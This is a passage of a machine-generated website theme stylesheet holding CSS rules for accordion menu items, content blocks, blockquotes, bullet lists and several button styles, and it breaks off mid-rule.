#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWNjb3JkaW9u {}
.bd-menuitem-8 {
  cursor: pointer;
}
.bd-container-41 {
  padding: 10px 20px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:hover:not(.active) > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8.active > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8:hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-8.active > .bd-grid-item > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:link,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:before,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:link:before,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:visited:before,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:after,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:link:after,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > a.active,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item).active > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-accordion .bd-menuitem-8:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-8:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-accordion .bd-menuitem-8:not(.bd-mega-item).active > .bd-grid-item > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWNjb3JkaW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvYmxvY2s {}
.bd-block {
  margin-top: 10px;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .bd-block .bd-blockcontent:not(.shape-only) {
    text-align: left;
  }
}
.bd-block .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block .bd-blockheader h4 {
  line-height: 25.71428572px;
  font-weight: normal;
  margin-bottom: 5px;
  color: #777777;
  font-size: 18px;
  text-transform: none;
}
.bd-block .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
.bd-block .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #269ccb;
}
@media (max-width: 767px) {
  .bd-block .bd-blockheader h4 {
    text-align: left;
  }
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvYmxvY2s {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvY2txdW90ZXNNaXhpbg {}
blockquote:not([class]),
.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,
.bd-blockquotes {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  margin-left: 5px;
  border-left: 3px solid #dddddd;
  border-radius: 0px;
}
blockquote:not([class]),
.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,
.bd-blockquotes,
blockquote:not([class]) p,
.bd-tagstyles:not(.bd-custom-blockquotes) blockquote p,
.bd-blockquotes p {
  line-height: 20.00000001px;
  font-size: 14px;
  font-style: italic;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvY2txdW90ZXNNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnVsbGV0TGlzdE1peGlu {}
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]),
.bd-bulletlist {
  padding-left: 5px;
}
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]) li,
.bd-bulletlist li {
  list-style: none;
}
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]) li:before,
.bd-bulletlist li:before,
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]) li:after,
.bd-bulletlist li:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-icon-1:before,
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]) li:before,
.bd-bulletlist li:before {
  content: '\133';
}
.bd-icon-1:before,
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]) li:before,
.bd-bulletlist li:before {
  visibility: inherit;
}
.bd-icon-1:before,
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]) li:before,
.bd-bulletlist li:before {
  margin-right: 5px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnVsbGV0TGlzdE1peGlu {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wMmFlYzQ0NC1lZGY0LTJjZDYtMDk2Yi01YTUwYjBmN2FjZmE {}
.bd-button-16 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"],
button.bd-button-16,
input.bd-button-16,
a.bd-button-16[href],
.bd-button-16 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"],
button.bd-button-16,
input.bd-button-16,
a.bd-button-16[href],
.bd-button-16,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-16:link,
input.bd-button-16:link,
a.bd-button-16[href]:link,
.bd-button-16:link,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-16:visited,
input.bd-button-16:visited,
a.bd-button-16[href]:visited,
.bd-button-16:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-16:hover,
input.bd-button-16:hover,
a.bd-button-16[href]:hover,
.bd-button-16:hover,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-16:focus,
input.bd-button-16:focus,
a.bd-button-16[href]:focus,
.bd-button-16:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-16:active,
input.bd-button-16:active,
a.bd-button-16[href]:active,
.bd-button-16:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wMmFlYzQ0NC1lZGY0LTJjZDYtMDk2Yi01YTUwYjBmN2FjZmE {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi01YTlmNzIzMi1kNjZhLTNjZjYtYjBiMS02MmQzNTk0NjliNDQ {}
.bd-button-8 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="button"],
button.bd-button-8,
input.bd-button-8,
a.bd-button-8[href],
.bd-button-8 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="button"],
button.bd-button-8,
input.bd-button-8,
a.bd-button-8[href],
.bd-button-8,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-8:link,
input.bd-button-8:link,
a.bd-button-8[href]:link,
.bd-button-8:link,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-8:visited,
input.bd-button-8:visited,
a.bd-button-8[href]:visited,
.bd-button-8:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 13px;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-8:hover,
input.bd-button-8:hover,
a.bd-button-8[href]:hover,
.bd-button-8:hover,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-8:focus,
input.bd-button-8:focus,
a.bd-button-8[href]:focus,
.bd-button-8:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-8-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-8:active,
input.bd-button-8:active,
a.bd-button-8[href]:active,
.bd-button-8:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi01YTlmNzIzMi1kNjZhLTNjZjYtYjBiMS02MmQzNTk0NjliNDQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi02N2M3MmMzOS1iMzBiLWZjZTQtMzMzOS1kZTExMWY2NTU4N2U {}
.bd-button-11 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="button"],
button.bd-button-11,
input.bd-button-11,
a.bd-button-11[href],
.bd-button-11 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="button"],
button.bd-button-11,
input.bd-button-11,
a.bd-button-11[href],
.bd-button-11,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-11:link,
input.bd-button-11:link,
a.bd-button-11[href]:link,
.bd-button-11:link,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-11:visited,
input.bd-button-11:visited,
a.bd-button-11[href]:visited,
.bd-button-11:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  text-align: center;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-11:hover,
input.bd-button-11:hover,
a.bd-button-11[href]:hover,
.bd-button-11:hover,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-11:focus,
input.bd-button-11:focus,
a.bd-button-11[href]:focus,
.bd-button-11:focus {
  text-decoration: none;
  background-color: #dedede;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-11-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-11:active,
input.bd-button-11:active,
a.bd-button-11[href]:active,
.bd-button-11:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi02N2M3MmMzOS1iMzBiLWZjZTQtMzMzOS1kZTExMWY2NTU4N2U {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi04MmM3YjNkYS0wN2E2LWRlY2YtNTkwYy1jODc0ZjI1NzIyODc {}
.bd-button-12 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"],
button.bd-button-12,
input.bd-button-12,
a.bd-button-12[href],
.bd-button-12 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"],
button.bd-button-12,
input.bd-button-12,
a.bd-button-12[href],
.bd-button-12,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-12:link,
input.bd-button-12:link,
a.bd-button-12[href]:link,
.bd-button-12:link,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-12:visited,
input.bd-button-12:visited,
a.bd-button-12[href]:visited,
.bd-button-12:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  text-align: center;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-12:hover,
input.bd-button-12:hover,
a.bd-button-12[href]:hover,
.bd-button-12:hover,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-12:focus,
input.bd-button-12:focus,
a.bd-button-12[href]:focus,
.bd-button-12:focus {
  text-decoration: none;
  background-color: #dedede;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-12:active,
input.bd-button-12:active,
a.bd-button-12[href]:active,
.bd-button-12:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi04MmM3YjNkYS0wN2E2LWRlY2YtNTkwYy1jODc0ZjI1NzIyODc {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1lMDFiZGQzMC02ODQ3LTc1NWMtYjIzOC0wNDU5NjU0NmE5NDY {}
.bd-button-17 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"],
button.bd-button-17,
input.bd-button-17,
a.bd-button-17[href],
.bd-button-17 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"],
button.bd-button-17,
input.bd-button-17,
a.bd-button-17[href],
.bd-button-17,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-17:link,
input.bd-button-17:link,
a.bd-button-17[href]:link,
.bd-button-17:link,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-17:visited,
input.bd-button-17:visited,
a.bd-button-17[href]:visited,
.bd-button-17:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:hover,
